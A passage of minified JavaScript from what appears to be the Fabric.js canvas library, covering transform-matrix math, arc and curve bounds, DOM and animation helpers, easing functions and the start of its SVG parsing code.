L.document.createElement("img")},clipContext:function(e,t){t.save(),t.beginPath(),e.clipTo(t),t.clip()},multiplyTransformMatrices:function(e,t,i){return[e[0]*t[0]+e[2]*t[1],e[1]*t[0]+e[3]*t[1],e[0]*t[2]+e[2]*t[3],e[1]*t[2]+e[3]*t[3],i?0:e[0]*t[4]+e[2]*t[5]+e[4],i?0:e[1]*t[4]+e[3]*t[5]+e[5]]},qrDecompose:function(e){var t=s(e[1],e[0]),i=r(e[0],2)+r(e[1],2),n=a(i),c=(e[0]*e[3]-e[2]*e[1])/n,l=s(e[0]*e[2]+e[1]*e[3],i);return{angle:t/o,scaleX:n,scaleY:c,skewX:l/o,skewY:0,translateX:e[4],translateY:e[5]}},calcRotateMatrix:function(e){if(!e.angle)return L.iMatrix.concat();var t=L.util.degreesToRadians(e.angle),i=L.util.cos(t),n=L.util.sin(t);return[i,n,-n,i,0,0]},calcDimensionsMatrix:function(e){var t=void 0===e.scaleX?1:e.scaleX,i=void 0===e.scaleY?1:e.scaleY,n=[e.flipX?-t:t,0,0,e.flipY?-i:i,0,0],a=L.util.multiplyTransformMatrices,s=L.util.degreesToRadians;return e.skewX&&(n=a(n,[1,0,Math.tan(s(e.skewX)),1],!0)),e.skewY&&(n=a(n,[1,Math.tan(s(e.skewY)),0,1],!0)),n},composeMatrix:function(e){var t=[1,0,0,1,e.translateX||0,e.translateY||0],i=L.util.multiplyTransformMatrices;return e.angle&&(t=i(t,L.util.calcRotateMatrix(e))),(e.scaleX||e.scaleY||e.skewX||e.skewY||e.flipX||e.flipY)&&(t=i(t,L.util.calcDimensionsMatrix(e))),t},customTransformMatrix:function(e,t,i){return L.util.composeMatrix({scaleX:e,scaleY:t,skewX:i})},resetObjectTransform:function(e){e.scaleX=1,e.scaleY=1,e.skewX=0,e.skewY=0,e.flipX=!1,e.flipY=!1,e.rotate(0)},saveObjectTransform:function(e){return{scaleX:e.scaleX,scaleY:e.scaleY,skewX:e.skewX,skewY:e.skewY,angle:e.angle,left:e.left,flipX:e.flipX,flipY:e.flipY,top:e.top}},getFunctionBody:function(e){return(String(e).match(/function[^{]*\{([\s\S]*)\}/)||{})[1]},isTransparent:function(e,t,i,n){n>0&&(t>n?t-=n:t=0,i>n?i-=n:i=0);var a,s=!0,r=e.getImageData(t,i,2*n||1,2*n||1),o=r.data.length;for(a=3;a<o&&!1!=(s=r.data[a]<=0);a+=4);return r=null,s},parsePreserveAspectRatioAttribute:function(e){var t,i="meet",n=e.split(" ");return n&&n.length&&("meet"!==(i=n.pop())&&"slice"!==i?(t=i,i="meet"):n.length&&(t=n.pop())),{meetOrSlice:i,alignX:"none"!==t?t.slice(1,4):"none",alignY:"none"!==t?t.slice(5,8):"none"}},clearFabricFontCache:function(e){(e=(e||"").toLowerCase())?L.charWidthsCache[e]&&delete L.charWidthsCache[e]:L.charWidthsCache={}},limitDimsByArea:function(e,t){var i=Math.sqrt(t*e),n=Math.floor(t/i);return{x:Math.floor(i),y:n}},capValue:function(e,t,i){return Math.max(e,Math.min(t,i))},findScaleToFit:function(e,t){return Math.min(t.width/e.width,t.height/e.height)},findScaleToCover:function(e,t){return Math.max(t.width/e.width,t.height/e.height)},matrixToSVG:function(e){return"matrix("+e.map((function(e){return L.util.toFixed(e,L.Object.NUM_FRACTION_DIGITS)})).join(" ")+")"}},function(){var e=Array.prototype.join;function t(t,a,s,r,o,c,l){var u=e.call(arguments);if(L.arcToSegmentsCache[u])return L.arcToSegmentsCache[u];var d=Math.PI,h=l*d/180,p=L.util.sin(h),m=L.util.cos(h),f=0,_=0,g=-m*t*.5-p*a*.5,v=-m*a*.5+p*t*.5,y=(s=Math.abs(s))*s,x=(r=Math.abs(r))*r,b=v*v,M=g*g,w=y*x-y*b-x*M,k=0;if(w<0){var T=Math.sqrt(1-w/(y*x));s*=T,r*=T}else k=(o===c?-1:1)*Math.sqrt(w/(y*b+x*M));var S=k*s*v/r,Y=-k*r*g/s,D=m*S-p*Y+.5*t,C=p*S+m*Y+.5*a,j=n(1,0,(g-S)/s,(v-Y)/r),A=n((g-S)/s,(v-Y)/r,(-g-S)/s,(-v-Y)/r);0===c&&A>0?A-=2*d:1===c&&A<0&&(A+=2*d);for(var O=Math.ceil(Math.abs(A/d*2)),P=[],E=A/O,H=8/3*Math.sin(E/4)*Math.sin(E/4)/Math.sin(E/2),F=j+E,R=0;R<O;R++)P[R]=i(j,F,m,p,s,r,D,C,H,f,_),f=P[R][4],_=P[R][5],j=F,F+=E;return L.arcToSegmentsCache[u]=P,P}function i(e,t,i,n,a,s,r,o,c,l,u){var d=L.util.cos(e),h=L.util.sin(e),p=L.util.cos(t),m=L.util.sin(t),f=i*a*p-n*s*m+r,_=n*a*p+i*s*m+o;return[l+c*(-i*a*h-n*s*d),u+c*(-n*a*h+i*s*d),f+c*(i*a*m+n*s*p),_+c*(n*a*m-i*s*p),f,_]}function n(e,t,i,n){var a=Math.atan2(t,e),s=Math.atan2(n,i);return s>=a?s-a:2*Math.PI-(a-s)}function a(t,i,n,a,s,r,o,c){var l;if(L.cachesBoundsOfCurve&&(l=e.call(arguments),L.boundsOfCurveCache[l]))return L.boundsOfCurveCache[l];var u,d,h,p,m,f,_,g,v=Math.sqrt,y=Math.min,x=Math.max,b=Math.abs,M=[],w=[[],[]];d=6*t-12*n+6*s,u=-3*t+9*n-9*s+3*o,h=3*n-3*t;for(var k=0;k<2;++k)if(k>0&&(d=6*i-12*a+6*r,u=-3*i+9*a-9*r+3*c,h=3*a-3*i),b(u)<1e-12){if(b(d)<1e-12)continue;0<(p=-h/d)&&p<1&&M.push(p)}else(_=d*d-4*h*u)<0||(0<(m=(-d+(g=v(_)))/(2*u))&&m<1&&M.push(m),0<(f=(-d-g)/(2*u))&&f<1&&M.push(f));for(var T,S,Y,D=M.length,C=D;D--;)T=(Y=1-(p=M[D]))*Y*Y*t+3*Y*Y*p*n+3*Y*p*p*s+p*p*p*o,w[0][D]=T,S=Y*Y*Y*i+3*Y*Y*p*a+3*Y*p*p*r+p*p*p*c,w[1][D]=S;w[0][C]=t,w[1][C]=i,w[0][C+1]=o,w[1][C+1]=c;var j=[{x:y.apply(null,w[0]),y:y.apply(null,w[1])},{x:x.apply(null,w[0]),y:x.apply(null,w[1])}];return L.cachesBoundsOfCurve&&(L.boundsOfCurveCache[l]=j),j}L.util.drawArc=function(e,i,n,a){for(var s=a[0],r=a[1],o=a[2],c=a[3],l=a[4],u=[[],[],[],[]],d=t(a[5]-i,a[6]-n,s,r,c,l,o),h=0,p=d.length;h<p;h++)u[h][0]=d[h][0]+i,u[h][1]=d[h][1]+n,u[h][2]=d[h][2]+i,u[h][3]=d[h][3]+n,u[h][4]=d[h][4]+i,u[h][5]=d[h][5]+n,e.bezierCurveTo.apply(e,u[h])},L.util.getBoundsOfArc=function(e,i,n,s,r,o,c,l,u){for(var d,h=0,p=0,m=[],f=t(l-e,u-i,n,s,o,c,r),_=0,g=f.length;_<g;_++)d=a(h,p,f[_][0],f[_][1],f[_][2],f[_][3],f[_][4],f[_][5]),m.push({x:d[0].x+e,y:d[0].y+i}),m.push({x:d[1].x+e,y:d[1].y+i}),h=f[_][4],p=f[_][5];return m},L.util.getBoundsOfCurve=a}(),function(){var e=Array.prototype.slice;function t(e,t,i){if(e&&0!==e.length){var n=e.length-1,a=t?e[n][t]:e[n];if(t)for(;n--;)i(e[n][t],a)&&(a=e[n][t]);else for(;n--;)i(e[n],a)&&(a=e[n]);return a}}L.util.array={fill:function(e,t){for(var i=e.length;i--;)e[i]=t;return e},invoke:function(t,i){for(var n=e.call(arguments,2),a=[],s=0,r=t.length;s<r;s++)a[s]=n.length?t[s][i].apply(t[s],n):t[s][i].call(t[s]);return a},min:function(e,i){return t(e,i,(function(e,t){return e<t}))},max:function(e,i){return t(e,i,(function(e,t){return e>=t}))}}}(),function(){function e(t,i,n){if(n)if(!L.isLikelyNode&&i instanceof Element)t=i;else if(i instanceof Array){t=[];for(var a=0,s=i.length;a<s;a++)t[a]=e({},i[a],n)}else if(i&&"object"==typeof i)for(var r in i)"canvas"===r?t[r]=e({},i[r]):i.hasOwnProperty(r)&&(t[r]=e({},i[r],n));else t=i;else for(var r in i)t[r]=i[r];return t}L.util.object={extend:e,clone:function(t,i){return e({},t,i)}},L.util.object.extend(L.util,L.Observable)}(),function(){function e(e,t){var i=e.charCodeAt(t);if(isNaN(i))return"";if(i<55296||i>57343)return e.charAt(t);if(55296<=i&&i<=56319){if(e.length<=t+1)throw"High surrogate without following low surrogate";var n=e.charCodeAt(t+1);if(56320>n||n>57343)throw"High surrogate without following low surrogate";return e.charAt(t)+e.charAt(t+1)}if(0===t)throw"Low surrogate without preceding high surrogate";var a=e.charCodeAt(t-1);if(55296>a||a>56319)throw"Low surrogate without preceding high surrogate";return!1}L.util.string={camelize:function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},capitalize:function(e,t){return e.charAt(0).toUpperCase()+(t?e.slice(1):e.slice(1).toLowerCase())},escapeXml:function(e){return e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&apos;").replace(/</g,"&lt;").replace(/>/g,"&gt;")},graphemeSplit:function(t){var i,n=0,a=[];for(n=0;n<t.length;n++)!1!==(i=e(t,n))&&a.push(i);return a}}}(),function(){var e=Array.prototype.slice,t=function(){},i=function(){for(var e in{toString:1})if("toString"===e)return!1;return!0}(),n=function(e,t,n){for(var a in t)a in e.prototype&&"function"==typeof e.prototype[a]&&(t[a]+"").indexOf("callSuper")>-1?e.prototype[a]=function(e){return function(){var i=this.constructor.superclass;this.constructor.superclass=n;var a=t[e].apply(this,arguments);if(this.constructor.superclass=i,"initialize"!==e)return a}}(a):e.prototype[a]=t[a],i&&(t.toString!==Object.prototype.toString&&(e.prototype.toString=t.toString),t.valueOf!==Object.prototype.valueOf&&(e.prototype.valueOf=t.valueOf))};function a(){}function s(t){for(var i=null,n=this;n.constructor.superclass;){var a=n.constructor.superclass.prototype[t];if(n[t]!==a){i=a;break}n=n.constructor.superclass.prototype}return i?arguments.length>1?i.apply(this,e.call(arguments,1)):i.call(this):console.log("tried to callSuper "+t+", method not found in prototype chain",this)}L.util.createClass=function(){var i=null,r=e.call(arguments,0);function o(){this.initialize.apply(this,arguments)}"function"==typeof r[0]&&(i=r.shift()),o.superclass=i,o.subclasses=[],i&&(a.prototype=i.prototype,o.prototype=new a,i.subclasses.push(o));for(var c=0,l=r.length;c<l;c++)n(o,r[c],i);return o.prototype.initialize||(o.prototype.initialize=t),o.prototype.constructor=o,o.prototype.callSuper=s,o}}(),l=!!L.document.createElement("div").attachEvent,L.util.addListener=function(e,t,i,n){e&&e.addEventListener(t,i,!l&&n)},L.util.removeListener=function(e,t,i,n){e&&e.removeEventListener(t,i,!l&&n)},L.util.getPointer=function(e){var t=e.target,i=L.util.getScrollLeftTop(t),n=function(e){var t=e.changedTouches;return t&&t[0]?t[0]:e}(e);return{x:n.clientX+i.left,y:n.clientY+i.top}},u=L.document.createElement("div"),d="string"==typeof u.style.opacity,h="string"==typeof u.style.filter,p=/alpha\s*\(\s*opacity\s*=\s*([^\)]+)\)/,m=function(e){return e},d?m=function(e,t){return e.style.opacity=t,e}:h&&(m=function(e,t){var i=e.style;return e.currentStyle&&!e.currentStyle.hasLayout&&(i.zoom=1),p.test(i.filter)?(t=t>=.9999?"":"alpha(opacity="+100*t+")",i.filter=i.filter.replace(p,t)):i.filter+=" alpha(opacity="+100*t+")",e}),L.util.setStyle=function(e,t){var i=e.style;if(!i)return e;if("string"==typeof t)return e.style.cssText+=";"+t,t.indexOf("opacity")>-1?m(e,t.match(/opacity:\s*(\d?\.?\d*)/)[1]):e;for(var n in t)"opacity"===n?m(e,t[n]):i["float"===n||"cssFloat"===n?void 0===i.styleFloat?"cssFloat":"styleFloat":n]=t[n];return e},function(){var e=Array.prototype.slice;var t,i,n,a,s=function(t){return e.call(t,0)};try{t=s(L.document.childNodes)instanceof Array}catch(e){}function r(e,t){var i=L.document.createElement(e);for(var n in t)"class"===n?i.className=t[n]:"for"===n?i.htmlFor=t[n]:i.setAttribute(n,t[n]);return i}function o(e){for(var t=0,i=0,n=L.document.documentElement,a=L.document.body||{scrollLeft:0,scrollTop:0};e&&(e.parentNode||e.host)&&((e=e.parentNode||e.host)===L.document?(t=a.scrollLeft||n.scrollLeft||0,i=a.scrollTop||n.scrollTop||0):(t+=e.scrollLeft||0,i+=e.scrollTop||0),1!==e.nodeType||"fixed"!==e.style.position););return{left:t,top:i}}t||(s=function(e){for(var t=new Array(e.length),i=e.length;i--;)t[i]=e[i];return t}),i=L.document.defaultView&&L.document.defaultView.getComputedStyle?function(e,t){var i=L.document.defaultView.getComputedStyle(e,null);return i?i[t]:void 0}:function(e,t){var i=e.style[t];return!i&&e.currentStyle&&(i=e.currentStyle[t]),i},n=L.document.documentElement.style,a="userSelect"in n?"userSelect":"MozUserSelect"in n?"MozUserSelect":"WebkitUserSelect"in n?"WebkitUserSelect":"KhtmlUserSelect"in n?"KhtmlUserSelect":"",L.util.makeElementUnselectable=function(e){return void 0!==e.onselectstart&&(e.onselectstart=L.util.falseFunction),a?e.style[a]="none":"string"==typeof e.unselectable&&(e.unselectable="on"),e},L.util.makeElementSelectable=function(e){return void 0!==e.onselectstart&&(e.onselectstart=null),a?e.style[a]="":"string"==typeof e.unselectable&&(e.unselectable=""),e},L.util.getScript=function(e,t){var i=L.document.getElementsByTagName("head")[0],n=L.document.createElement("script"),a=!0;n.onload=n.onreadystatechange=function(e){if(a){if("string"==typeof this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)return;a=!1,t(e||L.window.event),n=n.onload=n.onreadystatechange=null}},n.src=e,i.appendChild(n)},L.util.getById=function(e){return"string"==typeof e?L.document.getElementById(e):e},L.util.toArray=s,L.util.makeElement=r,L.util.addClass=function(e,t){e&&-1===(" "+e.className+" ").indexOf(" "+t+" ")&&(e.className+=(e.className?" ":"")+t)},L.util.wrapElement=function(e,t,i){return"string"==typeof t&&(t=r(t,i)),e.parentNode&&e.parentNode.replaceChild(t,e),t.appendChild(e),t},L.util.getScrollLeftTop=o,L.util.getElementOffset=function(e){var t,n,a=e&&e.ownerDocument,s={left:0,top:0},r={left:0,top:0},c={borderLeftWidth:"left",borderTopWidth:"top",paddingLeft:"left",paddingTop:"top"};if(!a)return r;for(var l in c)r[c[l]]+=parseInt(i(e,l),10)||0;return t=a.documentElement,void 0!==e.getBoundingClientRect&&(s=e.getBoundingClientRect()),n=o(e),{left:s.left+n.left-(t.clientLeft||0)+r.left,top:s.top+n.top-(t.clientTop||0)+r.top}},L.util.getElementStyle=i,L.util.getNodeCanvas=function(e){var t=L.jsdomImplForWrapper(e);return t._canvas||t._image},L.util.cleanUpJsdomNode=function(e){if(L.isLikelyNode){var t=L.jsdomImplForWrapper(e);t&&(t._image=null,t._canvas=null,t._currentSrc=null,t._attributes=null,t._classList=null)}}}(),function(){function e(){}L.util.request=function(t,i){i||(i={});var n=i.method?i.method.toUpperCase():"GET",a=i.onComplete||function(){},s=new L.window.XMLHttpRequest,r=i.body||i.parameters;return s.onreadystatechange=function(){4===s.readyState&&(a(s),s.onreadystatechange=e)},"GET"===n&&(r=null,"string"==typeof i.parameters&&(t=function(e,t){return e+(/\?/.test(e)?"&":"?")+t}(t,i.parameters))),s.open(n,t,!0),"POST"!==n&&"PUT"!==n||s.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),s.send(r),s}}(),L.log=console.log,L.warn=console.warn,function(){function e(){return!1}function t(e,t,i,n){return-i*Math.cos(e/n*(Math.PI/2))+i+t}var i=L.window.requestAnimationFrame||L.window.webkitRequestAnimationFrame||L.window.mozRequestAnimationFrame||L.window.oRequestAnimationFrame||L.window.msRequestAnimationFrame||function(e){return L.window.setTimeout(e,1e3/60)},n=L.window.cancelAnimationFrame||L.window.clearTimeout;function a(){return i.apply(L.window,arguments)}L.util.animate=function(i){a((function(n){i||(i={});var s,r=n||+new Date,o=i.duration||500,c=r+o,l=i.onChange||e,u=i.abort||e,d=i.onComplete||e,h=i.easing||t,p="startValue"in i?i.startValue:0,m="endValue"in i?i.endValue:100,f=i.byValue||m-p;i.onStart&&i.onStart(),function e(t){var i=(s=t||+new Date)>c?o:s-r,n=i/o,_=h(i,p,f,o),g=Math.abs((_-p)/f);if(!u())return s>c?(l(m,1,1),void d(m,1,1)):(l(_,g,n),void a(e));d(m,1,1)}(r)}))},L.util.requestAnimFrame=a,L.util.cancelAnimFrame=function(){return n.apply(L.window,arguments)}}(),L.util.animateColor=function(e,t,i,n){var a=new L.Color(e).getSource(),s=new L.Color(t).getSource();n=n||{},L.util.animate(L.util.object.extend(n,{duration:i||500,startValue:a,endValue:s,byValue:s,easing:function(e,t,i,a){var s,r,o,c,l=n.colorEasing?n.colorEasing(e,a):1-Math.cos(e/a*(Math.PI/2));return s=t,r=i,o=l,c="rgba("+parseInt(s[0]+o*(r[0]-s[0]),10)+","+parseInt(s[1]+o*(r[1]-s[1]),10)+","+parseInt(s[2]+o*(r[2]-s[2]),10),c+=","+(s&&r?parseFloat(s[3]+o*(r[3]-s[3])):1),c+=")"}}))},function(){function e(e,t,i,n){return e<Math.abs(t)?(e=t,n=i/4):n=0===t&&0===e?i/(2*Math.PI)*Math.asin(1):i/(2*Math.PI)*Math.asin(t/e),{a:e,c:t,p:i,s:n}}function t(e,t,i){return e.a*Math.pow(2,10*(t-=1))*Math.sin((t*i-e.s)*(2*Math.PI)/e.p)}function i(e,t,i,a){return i-n(a-e,0,i,a)+t}function n(e,t,i,n){return(e/=n)<1/2.75?i*(7.5625*e*e)+t:e<2/2.75?i*(7.5625*(e-=1.5/2.75)*e+.75)+t:e<2.5/2.75?i*(7.5625*(e-=2.25/2.75)*e+.9375)+t:i*(7.5625*(e-=2.625/2.75)*e+.984375)+t}L.util.ease={easeInQuad:function(e,t,i,n){return i*(e/=n)*e+t},easeOutQuad:function(e,t,i,n){return-i*(e/=n)*(e-2)+t},easeInOutQuad:function(e,t,i,n){return(e/=n/2)<1?i/2*e*e+t:-i/2*(--e*(e-2)-1)+t},easeInCubic:function(e,t,i,n){return i*(e/=n)*e*e+t},easeOutCubic:function(e,t,i,n){return i*((e=e/n-1)*e*e+1)+t},easeInOutCubic:function(e,t,i,n){return(e/=n/2)<1?i/2*e*e*e+t:i/2*((e-=2)*e*e+2)+t},easeInQuart:function(e,t,i,n){return i*(e/=n)*e*e*e+t},easeOutQuart:function(e,t,i,n){return-i*((e=e/n-1)*e*e*e-1)+t},easeInOutQuart:function(e,t,i,n){return(e/=n/2)<1?i/2*e*e*e*e+t:-i/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(e,t,i,n){return i*(e/=n)*e*e*e*e+t},easeOutQuint:function(e,t,i,n){return i*((e=e/n-1)*e*e*e*e+1)+t},easeInOutQuint:function(e,t,i,n){return(e/=n/2)<1?i/2*e*e*e*e*e+t:i/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(e,t,i,n){return-i*Math.cos(e/n*(Math.PI/2))+i+t},easeOutSine:function(e,t,i,n){return i*Math.sin(e/n*(Math.PI/2))+t},easeInOutSine:function(e,t,i,n){return-i/2*(Math.cos(Math.PI*e/n)-1)+t},easeInExpo:function(e,t,i,n){return 0===e?t:i*Math.pow(2,10*(e/n-1))+t},easeOutExpo:function(e,t,i,n){return e===n?t+i:i*(1-Math.pow(2,-10*e/n))+t},easeInOutExpo:function(e,t,i,n){return 0===e?t:e===n?t+i:(e/=n/2)<1?i/2*Math.pow(2,10*(e-1))+t:i/2*(2-Math.pow(2,-10*--e))+t},easeInCirc:function(e,t,i,n){return-i*(Math.sqrt(1-(e/=n)*e)-1)+t},easeOutCirc:function(e,t,i,n){return i*Math.sqrt(1-(e=e/n-1)*e)+t},easeInOutCirc:function(e,t,i,n){return(e/=n/2)<1?-i/2*(Math.sqrt(1-e*e)-1)+t:i/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(i,n,a,s){var r=0;return 0===i?n:1===(i/=s)?n+a:(r||(r=.3*s),-t(e(a,a,r,1.70158),i,s)+n)},easeOutElastic:function(t,i,n,a){var s=0;if(0===t)return i;if(1===(t/=a))return i+n;s||(s=.3*a);var r=e(n,n,s,1.70158);return r.a*Math.pow(2,-10*t)*Math.sin((t*a-r.s)*(2*Math.PI)/r.p)+r.c+i},easeInOutElastic:function(i,n,a,s){var r=0;if(0===i)return n;if(2===(i/=s/2))return n+a;r||(r=s*(.3*1.5));var o=e(a,a,r,1.70158);return i<1?-.5*t(o,i,s)+n:o.a*Math.pow(2,-10*(i-=1))*Math.sin((i*s-o.s)*(2*Math.PI)/o.p)*.5+o.c+n},easeInBack:function(e,t,i,n,a){return void 0===a&&(a=1.70158),i*(e/=n)*e*((a+1)*e-a)+t},easeOutBack:function(e,t,i,n,a){return void 0===a&&(a=1.70158),i*((e=e/n-1)*e*((a+1)*e+a)+1)+t},easeInOutBack:function(e,t,i,n,a){return void 0===a&&(a=1.70158),(e/=n/2)<1?i/2*(e*e*((1+(a*=1.525))*e-a))+t:i/2*((e-=2)*e*((1+(a*=1.525))*e+a)+2)+t},easeInBounce:i,easeOutBounce:n,easeInOutBounce:function(e,t,a,s){return e<s/2?.5*i(2*e,0,a,s)+t:.5*n(2*e-s,0,a,s)+.5*a+t}}}(),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,n=t.util.object.clone,a=t.util.toFixed,s=t.util.parseUnit,r=t.util.multiplyTransformMatrices,o={cx:"left",x:"left",r:"radius",cy:"top",y:"top",display:"visible",visibility:"visible",transform:"transformMatrix","fill-opacity":"fillOpacity","fill-rule":"fillRule","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","letter-spacing":"charSpacing","paint-order":"paintFirst","stroke-dasharray":"strokeDashArray","stroke-dashoffset":"strokeDashOffset","stroke-linecap":"strokeLineCap","stroke-linejoin":"strokeLineJoin","stroke-miterlimit":"strokeMiterLimit","stroke-opacity":"strokeOpacity","stroke-width":"strokeWidth","text-decoration":"textDecoration","text-anchor":"textAnchor",opacity:"opacity","clip-path":"clipPath","clip-rule":"clipRule","vector-effect":"strokeUniform"},c={stroke:"strokeOpacity",fill:"fillOpacity"};function l(e){return e in o?o[e]:e}function u(e,i,n,a){var o,c="[object Array]"===Object.prototype.toString.call(i);if("fill"!==e&&"stroke"!==e||"none"!==i)if("vector-effect"===e)i="non-scaling-stroke"===i;else if("strokeDashArray"===e)i="none"===i?null:i.replace(/,/g," ").split(/\s+/).map(parseFloat);else if("transformMatrix"===e)i=n&&n.transformMatrix?r(n.transformMatrix,t.parseTransformAttribute(i)):t.parseTransformAttribute(i);else if("visible"===e)i="none"!==i&&"hidden"!==i,n&&!1===n.visible&&(i=!1);else if("opacity"===e)i=parseFloat(i),n&&void 0!==n.opacity&&(i*=n.opacity);else if("textAnchor"===e)i="start"===i?"left":"end"===i?"right":"center";else if("charSpacing"===e)o=s(i,a)/a*1e3;else if("paintFirst"===e){var l=i.indexOf("fill"),u=i.indexOf("stroke");i="fill";(l>-1&&u>-1&&u<l||-1===l&&u>-1)&&(i="stroke")}else{if("href"===e||"xlink:href"===e)return i;o=c?i.map(s):s(i,a)}else i="";return!c&&isNaN(o)?i:o}function d(e){return new RegExp("^("+e.join("|")+")\\b","i")}function h(e,t){var i,n,a,s,r=[];for(a=0,s=t.length;a<s;a++)i=t[a],n=e.getElementsByTagName(i),r=r.concat(Array.prototype.slice.call(n));return r}function p(e,t){var i,n=!0;return(i=m(e,t.pop()))&&t.length&&(n=function(e,t){var i,n=!0;for(;e.parentNode&&1===e.parentNode.nodeType&&t.length;)n&&(i=t.pop()),e=e.parentNode,n=m(e,i);return 0===t.length}(e,t)),i&&n&&0===t.length}function m(e,t){var i,n,a=e.nodeName,s=e.getAttribute("class"),r=e.getAttribute("id");if(i=new RegExp("^"+a,"i"),t=t.replace(i,""),r&&t.length&&(i=new RegExp("#"+r+"(?![a-zA-Z\\-]+)","i"),t=t.replace(i,"")),s&&t.length)for(n=(s=s.split(" ")).length;n--;)i=new RegExp("\\."+s[n]+"(?![a-zA-Z\\-]+)","i"),t=t.replace(i,"");return 0===t.length}function f(e,t){var i;if(e.getElementById&&(i=e.getElementById(t)),i)return i;var n,a,s,r=e.getElementsByTagName("*");for(a=0,s=r.length;a<s;a++)if(t===(n=r[a]).getAttribute("id"))return n}t.svgValidTagNamesRegEx=d(["path","circle","polygon","polyline","ellipse","rect","line","image","text"]),t.svgViewBoxElementsRegEx=d(["symbol","image","marker","pattern","view","svg"]),t.svgInvalidAncestorsRegEx=d(["pattern","defs","symbol","metadata","clipPath","mask","desc"]),t.svgValidParentsRegEx=d(["symbol","g","a","svg","clipPath","defs"]),t.cssRules={},t.gradientDefs={},t.clipPaths={},t.parseTransformAttribute=function(){function e(e,i,n){e[n]=Math.tan(t.util.degreesToRadians(i[0]))}var i=t.iMatrix,n=t.reNum,a="(?:\\s+,?\\s*|,\\s*)",s="(?:"+("(?:(matrix)\\s*\\(\\s*("+n+")"+a+"("+n+")"+a+"("+n+")"+a+"("+n+")"+a+"("+n+")"+a+"("+n+")\\s*\\))")+"|"+("(?:(translate)\\s*\\(\\s*("+n+")(?:"+a+"("+n+"))?\\s*\\))")+"|"+("(?:(scale)\\s*\\(\\s*("+n+")(?:"+a+"("+n+"))?\\s*\\))")+"|"+("(?:(rotate)\\s*\\(\\s*("+n+")(?:"+a+"("+n+")"+a+"("+n+"))?\\s*\\))")+"|"+("(?:(skewX)\\s*\\(\\s*("+n+")\\s*\\))")+"|"+("(?:(skewY)\\s*\\(\\s*("+n+")\\s*\\))")+")",r=new RegExp("^\\s*(?:"+("(?:"+s+"(?:"+a+"*"+s+")*)")+"?)\\s*$"),o=new RegExp(s,"g");return function(n){var a=i.concat(),c=[];if(!n||n&&!r.test(n))return a;n.replace(o,(function(n){var r=new RegExp(s).exec(n).filter((function(e){return!!e})),o=r[1],l=r.slice(2).map(parseFloat);switch(o){case"translate":!function(e,t){e[4]=t[0],2===t.length&&(e[5]=t[1])}(a,l);break;case"rotate":l[0]=t.util.degreesToRadians(l[0]),function(e,i){var n=t.util.cos(i[0]),a=t.util.sin(i[0]),s=0,r=0;3===i.length&&(s=i[1],r=i[2]),e[0]=n,e[1]=a,e[2]=-a,e[3]=n,e[4]=s-(n*s-a*r),e[5]=r-(a*s+n*r)}(a,l);break;case"scale":!function(e,t){var i=t[0],n=2===t.length?t[1]:t[0];e[0]=i,e[3]=n}(a,l);break;case"skewX":e(a,l,2);break;case"skewY":e(a,l,1);break;case"matrix":a=l}c.push(a.concat()),a=i.concat()}));for(var l=c[0];c.length>1;)c.shift(),l=t.util.multiplyTransformMatrices(l,c[0]);return l}}();var _=new RegExp("^\\s*("+t.reNum+"+)\\s*,?\\s*("+t.reNum+"+)\\s*,?\\s*("+t.reNum+"+)\\s*,?\\s*("+t.reNum+"+)\\s*$");function g(e){var i,n,a,r,o,c,l=e.getAttribute("viewBox"),u=1,d=1,h=e.getAttribute("width"),p=e.getAttribute("height"),m=e.getAttribute("x")||0,f=e.getAttribute("y")||0,g=e.getAttribute("preserveAspectRatio")||"",v=!l||!t.svgViewBoxElementsRegEx.test(e.nodeName)||!(l=l.match(_)),y=!h||!p||"100%"===h||"100%"===p,x=v&&y,b={},M="",w=0,L=0;if(b.width=0,b.height=0,b.toBeParsed=x,x)return b;if(v)return b.width=s(h),b.height=s(p),b;if(i=-parseFloat(l[1]),n=-parseFloat(l[2]),a=parseFloat(l[3]),r=parseFloat(l[4]),b.minX=i,b.minY=n,b.viewBoxWidth=a,b.viewBoxHeight=r,y?(b.width=a,b.height=r):(b.width=s(h),b.height=s(p),u=b.width/a,d=b.height/r),"none"!==(g=t.util.parsePreserveAspectRatioAttribute(g)).alignX&&("meet"===g.meetOrSlice&&(d=u=u>d?d:u),"slice"===g.meetOrSlice&&(d=u=u>d?u:d),w=b.width-a*u,L=b.height-r*u,"Mid"===g.alignX&&(w/=2),"Mid"===g.alignY&&(L/=2),"Min"===g.alignX&&(w=0),"Min"===g.alignY&&(L=0)),1===u&&1===d&&0===i&&0===n&&0===m&&0===f)return b;if((m||f)&&(M=" translate("+s(m)+" "+s(f)+") "),o=M+" matrix("+u+" 0 0 "+d+" "+(i*u+w)+" "+(n*d+L)+") ",b.viewboxTransform=t.parseTransformAttribute(o),"svg"===e.nodeName){for(c=e.ownerDocument.createElementNS(t.svgNS,"g");e.firstChild;)c.appendChild(e.firstChild);e.appendChild(c)}else o=(c=e).getAttribute("transform")+o;return c.setAttribute("transform",o),b}function v(e,t){var i=f(e,t.getAttribute("xlink:href").substr(1));if(i&&i.getAttribute("xlink:href")&&v(e,i),["gradientTransform","x1","x2","y1","y2","gradientUnits","cx","cy","r","fx","fy"].forEach((function(e){i&&!t.hasAttribute(e)&&i.hasAttribute(e)&&t.setAttribute(e,i.getAttribute(e))})),!t.children.length)for(var n=i.cloneNode(!0);n.firstChild;)t.appendChild(n.firstChild);t.removeAttribute("xlink:href")}t.parseSVGDocument=function(e,i,a,s){if(e){!function(e){for(var i=h(e,["use","svg:use"]),n=0;i.length&&n<i.length;){var a,s,r,o,c=i[n],l=(c.getAttribute("xlink:href")||c.getAttribute("href")).substr(1),u=c.getAttribute("x")||0,d=c.getAttribute("y")||0,p=f(e,l).cloneNode(!0),m=(p.getAttribute("transform")||"")+" translate("+u+", "+d+")",_=i.length,v=t.svgNS;if(g(p),/^svg$/i.test(p.nodeName)){var 